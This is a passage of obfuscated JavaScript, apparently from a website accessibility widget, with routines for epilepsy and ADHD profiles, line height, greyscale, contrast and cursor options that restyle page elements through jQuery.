_0x4eb5db(_0x1adb60,_0x1d2aa7);}},_0x149200=_0x5d058f[_0xd05f4(0xf4b)][_0xd05f4(0x559)]('|'),_0xc1410e=0x1*0x959+0x243*0xb+-0x223a;while(!![]){switch(_0x149200[_0xc1410e++]){case'0':var _0x4612f1=[-0x1e0e+0x1342+0xacd,0x1*-0x1c1b+-0x11d2+-0x2*-0x16f7,-0x774*0x3+0x42b+0x1232];continue;case'1':var _0x158b43=[-0x121c+-0x14f5+0x2712];continue;case'2':var _0x537bf8={'YGkOU':_0x5d058f[_0xd05f4(0x2fda)],'EVFij':function(_0x2578e2){var _0x1cf7da=_0xd05f4;return _0x5d058f[_0x1cf7da(0xf91)](_0x2578e2);},'xaLNR':function(_0xbf10a0){var _0x5ea02b=_0xd05f4;return _0x5d058f[_0x5ea02b(0xf91)](_0xbf10a0);}};continue;case'3':_0x5d058f[_0xd05f4(0x2e91)](setTimeout,async()=>{var _0x5468b3=_0xd05f4,_0x536b49=_0x537bf8[_0x5468b3(0x1fa4)][_0x5468b3(0x559)]('|'),_0x5be8ba=0x19d7+-0x9*0x13b+-0xec4;while(!![]){switch(_0x536b49[_0x5be8ba++]){case'0':await _0x537bf8[_0x5468b3(0x1629)](clear_set_text_kecil);continue;case'1':await _0x537bf8[_0x5468b3(0x1629)](load_active_text_besar);continue;case'2':await _0x537bf8[_0x5468b3(0x1629)](load_active_tooltip_teks_action);continue;case'3':await _0x537bf8[_0x5468b3(0x1629)](text_besar_1);continue;case'4':await _0x537bf8[_0x5468b3(0x2351)](load_active_animate_pause);continue;case'5':await _0x537bf8[_0x5468b3(0x2351)](action_kursor_widget_3);continue;}break;}},0x136f+0x19de+0x1*-0x2ce9);continue;case'4':action_text_besar[_0xd05f4(0x913)](..._0x158b43);continue;case'5':action_kursor_widget[_0xd05f4(0x913)](..._0x4612f1);continue;case'6':action_kursor_widget[_0xd05f4(0x34bb)]=0x1d02+-0xc58+0x10aa*-0x1;continue;case'7':action_text_besar[_0xd05f4(0x34bb)]=0x153e+-0x2*0x647+-0x8b0;continue;}break;}}function action_kejang_dan_epilepsi_process(){var _0x37382f=_0x4314ef,_0x590817={'VRHZc':_0x37382f(0x2ff3),'unQzr':function(_0x199ce0){return _0x199ce0();},'LowoH':function(_0x37692d,_0x135f41,_0x34de2d){return _0x37692d(_0x135f41,_0x34de2d);}},_0x59b997=_0x590817[_0x37382f(0x2fc1)][_0x37382f(0x559)]('|'),_0x1ee2df=0x219f+-0x1f4a+-0x3*0xc7;while(!![]){switch(_0x59b997[_0x1ee2df++]){case'0':var _0x5e7d28=[0x7eb+-0x1c7b*-0x1+-0x2465];continue;case'1':var _0x4a21ee={'FTJxO':function(_0x8f62){var _0x48430e=_0x37382f;return _0x590817[_0x48430e(0x37d)](_0x8f62);}};continue;case'2':action_grey_scale_widget[_0x37382f(0x34bb)]=-0x25b4+0x1888+0x464*0x3;continue;case'3':_0x590817[_0x37382f(0x1df)](setTimeout,async()=>{var _0x1a930c=_0x37382f;await _0x4a21ee[_0x1a930c(0x1b0b)](load_active_grey_scale),await _0x4a21ee[_0x1a930c(0x1b0b)](load_active_animate_pause);},0x2*0x157+0x1*-0x1859+0x160f);continue;case'4':action_grey_scale_widget[_0x37382f(0x913)](..._0x5e7d28);continue;}break;}}function action_adhd_process(){var _0x1e8330=_0x4314ef,_0x11059d={'SaFYZ':_0x1e8330(0xdb0)+_0x1e8330(0x1d9),'EhlsT':function(_0x5ddedb,_0x24c2d1,_0x1a0416){return _0x5ddedb(_0x24c2d1,_0x1a0416);},'DBPDQ':function(_0x21c89e){return _0x21c89e();}},_0x1eb54b=_0x11059d[_0x1e8330(0x1b9c)][_0x1e8330(0x559)]('|'),_0x38c734=0x3*-0xadc+-0x5*0x453+0x3633;while(!![]){switch(_0x1eb54b[_0x38c734++]){case'0':var _0x29a59a=[0xed3+0x8e0+-0x17b2,0x26e3+-0x4*0x16+-0x268a];continue;case'1':action_grey_scale_widget[_0x1e8330(0x34bb)]=-0x1*-0x17ca+-0x5fd+-0x11cd;continue;case'2':action_kursor_widget[_0x1e8330(0x34bb)]=0x25a4+-0x2694+0xf0;continue;case'3':action_kursor_widget[_0x1e8330(0x913)](..._0x29a59a);continue;case'4':var _0x151964=[0xce*0xb+-0x32b+0x2*-0x2d7];continue;case'5':_0x11059d[_0x1e8330(0x30ca)](setTimeout,async()=>{var _0x2dea44=_0x1e8330;await _0x122fbe[_0x2dea44(0x1a26)](load_active_grey_scale),await _0x122fbe[_0x2dea44(0x1a26)](action_kursor_widget_2);},-0x23cd+0x40f*0x8+0x4e5);continue;case'6':var _0x122fbe={'qXFID':function(_0xa450a0){var _0x37fc31=_0x1e8330;return _0x11059d[_0x37fc31(0x3c1)](_0xa450a0);}};continue;case'7':action_grey_scale_widget[_0x1e8330(0x913)](..._0x151964);continue;}break;}}function action_perataan_text_1_2(_0x2598bb,_0x4bc6d4){var _0x2ae09e=_0x4314ef,_0x29dcf2={'ptMnr':function(_0x5a1c6e,_0x3e54b6){return _0x5a1c6e(_0x3e54b6);},'lMYZB':_0x2ae09e(0x28f4)+_0x2ae09e(0x20e0),'jhvyf':function(_0x22e771,_0x110ec5){return _0x22e771(_0x110ec5);},'gkTOw':_0x2ae09e(0x28f4)+_0x2ae09e(0x20e0)+_0x2ae09e(0x10db)+_0x2ae09e(0x20fd)+_0x2ae09e(0x65d)+_0x2ae09e(0x27b5)+_0x2ae09e(0x1a9a),'reWjC':_0x2ae09e(0x28f4)+_0x2ae09e(0x28f3)+_0x2ae09e(0x18f3)+_0x2ae09e(0x17b8)+'1\x20','Lfyuk':function(_0x31ba97,_0x55a909){return _0x31ba97==_0x55a909;},'JRIZp':function(_0x2665aa,_0x32e688){return _0x2665aa==_0x32e688;},'gDzIh':function(_0x19ef3a,_0x365255){return _0x19ef3a(_0x365255);},'eGHhj':function(_0x5e0faa,_0x48dca5){return _0x5e0faa(_0x48dca5);},'yQrqH':function(_0x4c6f29,_0x29c557){return _0x4c6f29(_0x29c557);},'nQQLI':_0x2ae09e(0x28f4)+_0x2ae09e(0x20e0)+_0x2ae09e(0x10db)+_0x2ae09e(0xcb1),'DgVkS':_0x2ae09e(0x28f4)+_0x2ae09e(0x2a39),'JWzwF':function(_0x2d1cd4,_0x4f9f10){return _0x2d1cd4==_0x4f9f10;},'laMrU':_0x2ae09e(0x32f8),'YImXM':_0x2ae09e(0x130e),'tmsRh':_0x2ae09e(0x14ed)+_0x2ae09e(0x1d6b)+_0x2ae09e(0x20a1)+_0x2ae09e(0x27b3)+_0x2ae09e(0x2aa3)+_0x2ae09e(0x1678)+_0x2ae09e(0xa87),'hIhHH':function(_0xb79469,_0x5d0434){return _0xb79469<_0x5d0434;},'XgYDu':function(_0xbec34a,_0x522071){return _0xbec34a(_0x522071);},'VbcrW':function(_0x4cd854,_0x524d12){return _0x4cd854(_0x524d12);},'DWFCk':_0x2ae09e(0x2dd7),'DUwRP':function(_0x2e1ba8,_0x29efe0){return _0x2e1ba8!==_0x29efe0;},'LRRFu':_0x2ae09e(0x81e),'ORPse':function(_0x53339c,_0x301c8a){return _0x53339c(_0x301c8a);},'dZnJu':_0x2ae09e(0x28f4)+_0x2ae09e(0x28f3)+_0x2ae09e(0x18fe),'XbHxz':function(_0x7d6e73,_0x25a2b2){return _0x7d6e73(_0x25a2b2);},'PRcHQ':_0x2ae09e(0x28f4)+_0x2ae09e(0x19e4),'LezXB':function(_0x74134d,_0xedb3e6){return _0x74134d(_0xedb3e6);},'VgEnt':function(_0x1dd6ef,_0x3d24e6){return _0x1dd6ef(_0x3d24e6);},'QpsnN':_0x2ae09e(0x174b)+_0x2ae09e(0x1763),'EpvPN':_0x2ae09e(0x3505),'LnXKV':function(_0x548832,_0x57d605){return _0x548832==_0x57d605;},'Iljif':function(_0x56ca51,_0x555c29){return _0x56ca51==_0x555c29;},'DIBjO':_0x2ae09e(0x174b)+_0x2ae09e(0x3e7)+'r','DYbpo':_0x2ae09e(0x222a),'nDSOe':function(_0x56db35,_0x603f1b){return _0x56db35(_0x603f1b);},'tcuOn':_0x2ae09e(0x3162),'UOZYH':function(_0x20fdb3,_0x146785){return _0x20fdb3(_0x146785);},'BjQZw':function(_0x31bcd1,_0x885f05){return _0x31bcd1==_0x885f05;},'VAXxB':_0x2ae09e(0x1f73),'GBFPR':function(_0xf825,_0x43841b){return _0xf825==_0x43841b;},'PhyHV':function(_0x216f02,_0xbab2f9){return _0x216f02!==_0xbab2f9;},'wZRnc':function(_0x30fa09,_0x39e9e2){return _0x30fa09(_0x39e9e2);},'DWEgX':_0x2ae09e(0x28f4)+_0x2ae09e(0x6a4),'JeYVU':_0x2ae09e(0x1d3)+'0','CPXCb':function(_0x16386b,_0x565afb){return _0x16386b(_0x565afb);},'aDrTY':_0x2ae09e(0x2d73),'uZAUX':function(_0x4bc463,_0x51aaa6){return _0x4bc463(_0x51aaa6);},'hxdgF':_0x2ae09e(0x3539),'SHeie':_0x2ae09e(0x3539)+_0x2ae09e(0x33ee)};if(_0x29dcf2[_0x2ae09e(0x1ca5)](_0x2598bb,_0x29dcf2[_0x2ae09e(0x2373)])){if(_0x29dcf2[_0x2ae09e(0x1c65)](_0x4bc6d4,_0x29dcf2[_0x2ae09e(0x3074)])){var _0x97abb5=document[_0x2ae09e(0x2154)+_0x2ae09e(0x3199)](_0x29dcf2[_0x2ae09e(0xe98)]);for(var _0xbc5113=-0x1556+0x56e*0x5+-0x5d0;_0x29dcf2[_0x2ae09e(0x22c)](_0xbc5113,_0x97abb5[_0x2ae09e(0x34bb)]);_0xbc5113++){if(!_0x29dcf2[_0x2ae09e(0x18a2)](isBlank,_0x97abb5[_0xbc5113][_0x2ae09e(0x10e7)])){var _0x13acd1=_0x29dcf2[_0x2ae09e(0x7ae)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x3297)](_0x29dcf2[_0x2ae09e(0x2560)]);_0x29dcf2[_0x2ae09e(0x296)](typeof _0x13acd1,_0x29dcf2[_0x2ae09e(0xb7f)])&&_0x29dcf2[_0x2ae09e(0x296)](_0x13acd1,![])?_0x29dcf2[_0x2ae09e(0x1ca5)](action_contrash_widget[_0x2ae09e(0x34bb)],-0x1*0x1414+-0x220b+-0x120b*-0x3)||_0x29dcf2[_0x2ae09e(0x1c65)](action_contrash_widget[_0x2ae09e(0x34bb)],0x2*0x11f1+0x4b3*-0x2+-0x1a79)?_0x29dcf2[_0x2ae09e(0x2f0d)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0x331e)]):_0x29dcf2[_0x2ae09e(0x1fec)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0xc41)]):(_0x29dcf2[_0x2ae09e(0x2c53)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0x2e6f)]),_0x29dcf2[_0x2ae09e(0x14b2)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x18c6)],_0x29dcf2[_0x2ae09e(0x28d6)]),_0x29dcf2[_0x2ae09e(0x2100)](action_contrash_widget[_0x2ae09e(0x34bb)],0x81a+0x1*-0x2312+0x6*0x47f)||_0x29dcf2[_0x2ae09e(0xd16)](action_contrash_widget[_0x2ae09e(0x34bb)],-0x3a*-0x10+-0x1eb5+0x1b18)?_0x29dcf2[_0x2ae09e(0x2c53)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x34ea)],_0x29dcf2[_0x2ae09e(0x3026)]):_0x29dcf2[_0x2ae09e(0x9c9)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x34ea)],_0x29dcf2[_0x2ae09e(0x628)]));}}}else _0x29dcf2[_0x2ae09e(0x5f8)]($,'*')[_0x2ae09e(0x3591)](function(_0x1b94e9,_0x5a5221){var _0x1b16ae=_0x2ae09e;_0x29dcf2[_0x1b16ae(0x266a)]($,_0x5a5221)[_0x1b16ae(0x30ed)](_0x29dcf2[_0x1b16ae(0x2e6f)])&&(_0x29dcf2[_0x1b16ae(0x266a)]($,_0x5a5221)[_0x1b16ae(0x55a)]({'text-decoration-color':'','text-decoration':''}),_0x29dcf2[_0x1b16ae(0x30a2)]($,_0x5a5221)[_0x1b16ae(0x2f54)+'s'](_0x29dcf2[_0x1b16ae(0x18df)])),_0x29dcf2[_0x1b16ae(0x30a2)]($,_0x5a5221)[_0x1b16ae(0x2f54)+'s'](_0x29dcf2[_0x1b16ae(0x5d4)]);});}else{if(_0x29dcf2[_0x2ae09e(0x433)](_0x2598bb,_0x29dcf2[_0x2ae09e(0xa2d)])){if(_0x29dcf2[_0x2ae09e(0x2c6d)](_0x4bc6d4,_0x29dcf2[_0x2ae09e(0x3074)])){var _0x97abb5=document[_0x2ae09e(0x2154)+_0x2ae09e(0x3199)](_0x29dcf2[_0x2ae09e(0xe98)]);for(var _0xbc5113=0x25cd+0x4f2*0x3+-0x7*0x785;_0x29dcf2[_0x2ae09e(0x22c)](_0xbc5113,_0x97abb5[_0x2ae09e(0x34bb)]);_0xbc5113++){if(!_0x29dcf2[_0x2ae09e(0x18a2)](isBlank,_0x97abb5[_0xbc5113][_0x2ae09e(0x10e7)])){var _0x13acd1=_0x29dcf2[_0x2ae09e(0x1fec)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x3297)](_0x29dcf2[_0x2ae09e(0x2560)]);if(_0x29dcf2[_0x2ae09e(0x296)](typeof _0x13acd1,_0x29dcf2[_0x2ae09e(0xb7f)])&&_0x29dcf2[_0x2ae09e(0x1c05)](_0x13acd1,![]))_0x29dcf2[_0x2ae09e(0x440)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0xc38)]);else{var _0x128102=_0x29dcf2[_0x2ae09e(0x645)][_0x2ae09e(0x559)]('|'),_0x3aab5f=-0x557+-0x122d*0x1+0xa*0x25a;while(!![]){switch(_0x128102[_0x3aab5f++]){case'0':_0x29dcf2[_0x2ae09e(0x440)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x34ea)],_0x29dcf2[_0x2ae09e(0x3026)]);continue;case'1':_0x29dcf2[_0x2ae09e(0x76c)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x18c6)],_0x29dcf2[_0x2ae09e(0x28d6)]);continue;case'2':_0x29dcf2[_0x2ae09e(0x2c53)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x2e27)],_0x29dcf2[_0x2ae09e(0x3026)]);continue;case'3':_0x29dcf2[_0x2ae09e(0x145e)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x195f)],_0x29dcf2[_0x2ae09e(0x628)]);continue;case'4':_0x29dcf2[_0x2ae09e(0x266a)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x1cbb)],_0x29dcf2[_0x2ae09e(0x628)]);continue;case'5':_0x29dcf2[_0x2ae09e(0x18a2)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0x2e6f)]);continue;}break;}}}}}else _0x29dcf2[_0x2ae09e(0x266a)]($,'*')[_0x2ae09e(0x3591)](function(_0x40d2a9,_0x3be0b4){var _0x29b62a=_0x2ae09e;_0x29dcf2[_0x29b62a(0x266a)]($,_0x3be0b4)[_0x29b62a(0x30ed)](_0x29dcf2[_0x29b62a(0x2e6f)])&&(_0x29dcf2[_0x29b62a(0x19fc)](action_contrash_widget[_0x29b62a(0x34bb)],-0x1280+-0x11f4+-0x1*-0x2476)||_0x29dcf2[_0x29b62a(0x1c65)](action_contrash_widget[_0x29b62a(0x34bb)],0x159b+-0x1c*0x84+-0x728)?_0x29dcf2[_0x29b62a(0x22f0)]($,_0x3be0b4)[_0x29b62a(0x55a)]({'text-decoration-color':'','text-decoration':''}):_0x29dcf2[_0x29b62a(0x2677)]($,_0x3be0b4)[_0x29b62a(0x55a)]({'text-decoration-color':'','background-color':'','background':'','text-decoration':'','color':'','text-decoration-color':''}),_0x29dcf2[_0x29b62a(0xf76)]($,_0x3be0b4)[_0x29b62a(0x2f54)+'s'](_0x29dcf2[_0x29b62a(0x1336)])),_0x29dcf2[_0x29b62a(0x30a2)]($,_0x3be0b4)[_0x29b62a(0x2f54)+'s'](_0x29dcf2[_0x29b62a(0xaeb)]);});}}}function load_active_tulisan_line_height(){var _0x300ba8=_0x4314ef,_0x134016={'QWyTu':_0x300ba8(0xa1b)+_0x300ba8(0x9a2),'oXRFO':_0x300ba8(0xa1b)+_0x300ba8(0x1d03)+_0x300ba8(0x22de)+_0x300ba8(0x27cc),'AWJID':function(_0x13bb7b,_0x39dcdc){return _0x13bb7b(_0x39dcdc);},'MGoPh':_0x300ba8(0x72c)+_0x300ba8(0x2d5c)+_0x300ba8(0x1aa8),'lazQK':_0x300ba8(0xc66)+_0x300ba8(0x32ea)+_0x300ba8(0x986),'Soctm':function(_0x76ed3d,_0x227efd){return _0x76ed3d(_0x227efd);},'LSiWr':_0x300ba8(0x72c)+_0x300ba8(0x2d5c)+_0x300ba8(0x20cf)+_0x300ba8(0x3184)+_0x300ba8(0x116d)+_0x300ba8(0x3485)+_0x300ba8(0x2d73),'MSqVZ':function(_0x45372e,_0x4c593f){return _0x45372e(_0x4c593f);},'KlydF':_0x300ba8(0xa38)+_0x300ba8(0x37a)+_0x300ba8(0x163d),'pcpwK':_0x300ba8(0xc66)+_0x300ba8(0xf0a)+_0x300ba8(0x27e0)+_0x300ba8(0x4bc)};_0x134016[_0x300ba8(0x2c96)]($,_0x134016[_0x300ba8(0x3ca)])[_0x300ba8(0x26c3)](_0x134016[_0x300ba8(0x4a4)]),_0x134016[_0x300ba8(0x26c6)]($,_0x134016[_0x300ba8(0x1d54)])[_0x300ba8(0x3591)](function(_0x36e7c5,_0x570865){var _0x3d00ec=_0x300ba8,_0x161b0a=_0x570865[_0x3d00ec(0x306c)][_0x3d00ec(0x28e6)];_0x161b0a[_0x3d00ec(0x28eb)](_0x134016[_0x3d00ec(0x1798)])&&(_0x570865[_0x3d00ec(0x306c)]=_0x134016[_0x3d00ec(0x124a)]);}),_0x134016[_0x300ba8(0x1272)]($,_0x134016[_0x300ba8(0x3ca)])[_0x300ba8(0x2428)](_0x134016[_0x300ba8(0x23bd)])[_0x300ba8(0x26c3)](_0x134016[_0x300ba8(0x2b68)]);}function action_line_height_1(){var _0x4b10ef=_0x4314ef,_0x5358c8={'sNpRq':_0x4b10ef(0x1ff3)+_0x4b10ef(0x12ca),'merpg':function(_0x908068,_0x3f5f94){return _0x908068>_0x3f5f94;},'mHaNX':function(_0x54d96b,_0x3d8e7d,_0x4137cd){return _0x54d96b(_0x3d8e7d,_0x4137cd);},'PXcrk':function(_0x468207,_0x12d36b){return _0x468207(_0x12d36b);},'IyElM':_0x4b10ef(0x7d5)+_0x4b10ef(0x798)+'s','xKgNd':_0x4b10ef(0x28f)+_0x4b10ef(0x1e30),'GLLCp':_0x4b10ef(0x16f1)+'t','TNEaa':_0x4b10ef(0x272a),'IyvTj':function(_0x38796e,_0x10224c,_0x354c99,_0x74dc07){return _0x38796e(_0x10224c,_0x354c99,_0x74dc07);},'nxboU':_0x4b10ef(0x1294)+_0x4b10ef(0xc32)+_0x4b10ef(0x1808)+_0x4b10ef(0x33e8)+_0x4b10ef(0x11ab),'uIhib':_0x4b10ef(0x4d6)+_0x4b10ef(0x2f1c),'BVxBZ':_0x4b10ef(0x130e),'wbjVd':function(_0x237ee4,_0x39a359){return _0x237ee4(_0x39a359);},'wCPAq':function(_0x144715,_0x132b13){return _0x144715(_0x132b13);},'dIEEQ':_0x4b10ef(0x1006)+_0x4b10ef(0x2721)+_0x4b10ef(0x35ec)+_0x4b10ef(0x24f0)+_0x4b10ef(0x1350)+_0x4b10ef(0x2a91)+_0x4b10ef(0x3027)+_0x4b10ef(0x32ea)+_0x4b10ef(0x2fab)+_0x4b10ef(0x45d)+_0x4b10ef(0x2ce7)+_0x4b10ef(0x17df)},_0x1c92d9=_0x5358c8[_0x4b10ef(0x2024)][_0x4b10ef(0x559)]('|'),_0x567339=0x4*-0x2dd+-0xa*-0x3d9+-0x3*0x902;while(!![]){switch(_0x1c92d9[_0x567339++]){case'0':_0x5358c8[_0x4b10ef(0x188a)](cek_action_sound_search[_0x4b10ef(0x34bb)],-0x359+0x25e5+-0x192*0x16)&&_0x5358c8[_0x4b10ef(0x33b3)](setTimeout,()=>{var _0x1d51ac=_0x4b10ef;_0x58f8f5[_0x1d51ac(0x172e)](callfunction,_0x58f8f5[_0x1d51ac(0x2dae)]);},0x15e+-0x1*-0x2671+-0x276b*0x1);continue;case'1':_0x5358c8[_0x4b10ef(0x2509)]($,_0x5358c8[_0x4b10ef(0x3311)])[_0x4b10ef(0x2e78)](_0x5358c8[_0x4b10ef(0xcb8)]);continue;case'2':var _0x58f8f5={'etHso':function(_0x333b6a,_0x5a794a){var _0x10e79f=_0x4b10ef;return _0x5358c8[_0x10e79f(0x2509)](_0x333b6a,_0x5a794a);},'gnOLR':_0x5358c8[_0x4b10ef(0x30df)],'HycAk':_0x5358c8[_0x4b10ef(0x2b5f)],'WHbvh':_0x5358c8[_0x4b10ef(0xcb8)]};continue;case'3':_0x5358c8[_0x4b10ef(0x2c68)](strip_loading_v3,_0x5358c8[_0x4b10ef(0x2e76)],_0x5358c8[_0x4b10ef(0x1cc4)],_0x5358c8[_0x4b10ef(0x1278)]);continue;case'4':_0x5358c8[_0x4b10ef(0x5f7)]($,_0x5358c8[_0x4b10ef(0x2e76)])[_0x4b10ef(0x10ab)]();continue;case'5':_0x5358c8[_0x4b10ef(0x13b1)]($,_0x5358c8[_0x4b10ef(0x2e76)])[_0x4b10ef(0x10ab)]();continue;case'6':_0x5358c8[_0x4b10ef(0x5f7)]($,_0x5358c8[_0x4b10ef(0x1a2c)])[_0x4b10ef(0x3591)](function(_0x336878,_0x3871ac){var _0x337ff0=_0x4b10ef;_0x58f8f5[_0x337ff0(0x172e)]($,_0x3871ac)[_0x337ff0(0x2696)+'nt'](_0x58f8f5[_0x337ff0(0x27ee)],_0x58f8f5[_0x337ff0(0x1ba9)]);});continue;}break;}}function action_line_height_2(){var _0x5acb7d=_0x4314ef,_0x426604={'eiZZn':_0x5acb7d(0x32b8)+_0x5acb7d(0x299a),'SsvGS':function(_0x29c839,_0x4a31db){return _0x29c839(_0x4a31db);},'RbUTR':_0x5acb7d(0x16f1)+'t','ubHVE':_0x5acb7d(0x22b4),'mnrSa':function(_0xaa2b88,_0x1a75be){return _0xaa2b88(_0x1a75be);},'nitZC':_0x5acb7d(0x28f)+_0x5acb7d(0x2bb4),'iPGQF':_0x5acb7d(0x7d5)+_0x5acb7d(0x798)+'s','fbHOd':_0x5acb7d(0x1294)+_0x5acb7d(0xc32)+_0x5acb7d(0x1808)+_0x5acb7d(0x33e8)+_0x5acb7d(0x11ab),'yIoBf':function(_0x9490c3,_0x42e6c9){return _0x9490c3>_0x42e6c9;},'Bmrrz':function(_0x55f437,_0x4b0f3f,_0x49abd0){return _0x55f437(_0x4b0f3f,_0x49abd0);},'smXyd':_0x5acb7d(0x1006)+_0x5acb7d(0x2721)+_0x5acb7d(0x35ec)+_0x5acb7d(0x24f0)+_0x5acb7d(0x1350)+_0x5acb7d(0x2a91)+_0x5acb7d(0x3027)+_0x5acb7d(0x32ea)+_0x5acb7d(0x2fab)+_0x5acb7d(0x45d)+_0x5acb7d(0x2ce7)+_0x5acb7d(0x17df),'ilCki':function(_0x3ff539,_0x27bd5f,_0x285fca,_0x1d0bc5){return _0x3ff539(_0x27bd5f,_0x285fca,_0x1d0bc5);},'YIgdh':_0x5acb7d(0x4d6)+_0x5acb7d(0x2f1c),'vehjX':_0x5acb7d(0x130e),'PiCSJ':function(_0x53d5c4,_0x2e624c,_0x3ca27b,_0x55fd31){return _0x53d5c4(_0x2e624c,_0x3ca27b,_0x55fd31);},'Csonc':_0x5acb7d(0x4d6)+_0x5acb7d(0x1b45)},_0x5ee017=_0x426604[_0x5acb7d(0x1b79)][_0x5acb7d(0x559)]('|'),_0x32dc17=-0xb0+0xff3+0xf43*-0x1;while(!![]){switch(_0x5ee017[_0x32dc17++]){case'0':var _0x2bd7cf={'kxvPR':function(_0x315898,_0x518cb6){var _0x318585=_0x5acb7d;return _0x426604[_0x318585(0x147f)](_0x315898,_0x518cb6);},'TeWdj':_0x426604[_0x5acb7d(0xd60)],'KqEBu':_0x426604[_0x5acb7d(0xd1c)],'Rkmwp':function(_0x36008d,_0x5e7a7a){var _0x298558=_0x5acb7d;return _0x426604[_0x298558(0x1029)](_0x36008d,_0x5e7a7a);},'miHFT':_0x426604[_0x5acb7d(0x4b1)]};continue;case'1':_0x426604[_0x5acb7d(0x147f)]($,_0x426604[_0x5acb7d(0x1d98)])[_0x5acb7d(0x2e78)](_0x426604[_0x5acb7d(0x4b1)]);continue;case'2':_0x426604[_0x5acb7d(0x147f)]($,_0x426604[_0x5acb7d(0x19f9)])[_0x5acb7d(0x10ab)]();continue;case'3':_0x426604[_0x5acb7d(0x2c94)](cek_action_sound_search[_0x5acb7d(0x34bb)],0x45*0x2b+-0x1847*0x1+0x1c*0x74)&&_0x426604[_0x5acb7d(0x39c)](setTimeout,()=>{var _0x458d07=_0x5acb7d;_0x2bd7cf[_0x458d07(0xb4a)](callfunction,_0x2bd7cf[_0x458d07(0x7f1)]);},-0x936+-0x644*0x6+0x2f32);continue;case'4':_0x426604[_0x5acb7d(0x1029)]($,_0x426604[_0x5acb7d(0x1bf4)])[_0x5acb7d(0x3591)](function(_0x44dd40,_0x5bf649){var _0x129ef8=_0x5acb7d;_0x2bd7cf[_0x129ef8(0xfcd)]($,_0x5bf649)[_0x129ef8(0x2696)+'nt'](_0x2bd7cf[_0x129ef8(0x405)],_0x2bd7cf[_0x129ef8(0x2c8b)]);});continue;case'5':_0x426604[_0x5acb7d(0x331d)](strip_loading_v3,_0x426604[_0x5acb7d(0x19f9)],_0x426604[_0x5acb7d(0x299d)],_0x426604[_0x5acb7d(0x304c)]);continue;case'6':_0x426604[_0x5acb7d(0x2136)](strip_loading_v3,_0x426604[_0x5acb7d(0x19f9)],_0x426604[_0x5acb7d(0x1755)],_0x426604[_0x5acb7d(0x304c)]);continue;}break;}}function action_line_height_3(){var _0x2fe26e=_0x4314ef,_0x4ef41a={'hfNhZ':_0x2fe26e(0x1085)+_0x2fe26e(0x134a),'HijkD':function(_0x58a360,_0x1ddcd5){return _0x58a360(_0x1ddcd5);},'KVMQW':_0x2fe26e(0x1294)+_0x2fe26e(0xc32)+_0x2fe26e(0x1808)+_0x2fe26e(0x33e8)+_0x2fe26e(0x11ab),'ZFoRZ':_0x2fe26e(0x1006)+_0x2fe26e(0x2721)+_0x2fe26e(0x35ec)+_0x2fe26e(0x24f0)+_0x2fe26e(0x1350)+_0x2fe26e(0x2a91)+_0x2fe26e(0x3027)+_0x2fe26e(0x32ea)+_0x2fe26e(0x2fab)+_0x2fe26e(0x45d)+_0x2fe26e(0x2ce7)+_0x2fe26e(0x17df),'pNfZi':_0x2fe26e(0x16f1)+'t','hxmlk':_0x2fe26e(0x231),'XkWDH':_0x2fe26e(0x28f)+_0x2fe26e(0x16a1),'CeOIz':function(_0x53fc08,_0x3bddb8){return _0x53fc08>_0x3bddb8;},'frwZV':function(_0x39d342,_0x57cb7b,_0x5a20a7){return _0x39d342(_0x57cb7b,_0x5a20a7);},'SQnnr':function(_0x1f6aa9,_0xbf01e1,_0x4245db,_0x5879c0){return _0x1f6aa9(_0xbf01e1,_0x4245db,_0x5879c0);},'Tbqvu':_0x2fe26e(0x4d6)+_0x2fe26e(0x1b45),'oWerw':_0x2fe26e(0x130e),'LuNaC':function(_0x46e052,_0x5630b0,_0x3fbf8a,_0x56e819){return _0x46e052(_0x5630b0,_0x3fbf8a,_0x56e819);},'WSPYc':_0x2fe26e(0x4d6)+_0x2fe26e(0x2f1c),'vUrOP':function(_0x570b71,_0x38ac03){return _0x570b71(_0x38ac03);},'bDzXT':_0x2fe26e(0x7d5)+_0x2fe26e(0x798)+'s','LbRIi':function(_0x467f21,_0x489f63,_0x310cc7,_0x3a3989){return _0x467f21(_0x489f63,_0x310cc7,_0x3a3989);},'KXXxR':_0x2fe26e(0x4d6)+_0x2fe26e(0x1e0e)},_0x28c665=_0x4ef41a[_0x2fe26e(0x430)][_0x2fe26e(0x559)]('|'),_0x835931=-0x1f31+0x1fc7+-0x32*0x3;while(!![]){switch(_0x28c665[_0x835931++]){case'0':_0x4ef41a[_0x2fe26e(0x2d01)]($,_0x4ef41a[_0x2fe26e(0x1c6a)])[_0x2fe26e(0x10ab)]();continue;case'1':_0x4ef41a[_0x2fe26e(0x2d01)]($,_0x4ef41a[_0x2fe26e(0x100a)])[_0x2fe26e(0x3591)](function(_0x4b576a,_0x1d8330){var _0x6c5cbc=_0x2fe26e;_0x2c1ad5[_0x6c5cbc(0x297a)]($,_0x1d8330)[_0x6c5cbc(0x2696)+'nt'](_0x2c1ad5[_0x6c5cbc(0x221f)],_0x2c1ad5[_0x6c5cbc(0x21af)]);});continue;case'2':var _0x2c1ad5={'IFlgq':function(_0x47c0f3,_0x5bcece){var _0x38e3d8=_0x2fe26e;return 